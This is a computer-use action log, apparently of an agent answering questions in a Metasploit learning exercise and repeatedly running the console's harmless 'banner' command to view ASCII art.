
{"action": "scroll", "coordinate": [362, 154], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [362, 154], "scroll_direction": "down", "scroll_amount": 10}

{"action": "double_click", "coordinate": [303, 153]}
{"action": "key", "text": "ctrl+c"}
{"action": "right_click", "coordinate": [301, 152]}

{"action": "left_click", "coordinate": [261, 131]}
{"action": "left_click", "coordinate": [61, 40]}

Step: Answer connect for the netcat-like question and banner for the ascii-art question, then view the hint
{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Tab"}

{"action": "type", "text": "nner"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [932, 335]}

Step: Run banner twice at the msf6 prompt and scroll through the printed ASCII art
{"action": "left_click", "coordinate": [318, 8]}

{"action": "type", "text": "banner"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "ba"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "banner"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [778, 178], "scroll_direction": "up", "scroll_amount": 10}
{"action": "scroll", "coordinate": [778, 178], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [542, 193], "scroll_direction": "down", "scroll_amount": 4}
Step: Rerun banner repeatedly from command history to see different ASCII-art banners and tips
{"action": "type", "text": "banner"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Up"}

{"action": "key", "text": "Return"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Up"}
{"action": "key", "text": "Return"}
{"action": "key", "text": "Up"}

{"action": "key", "text": "Return"}
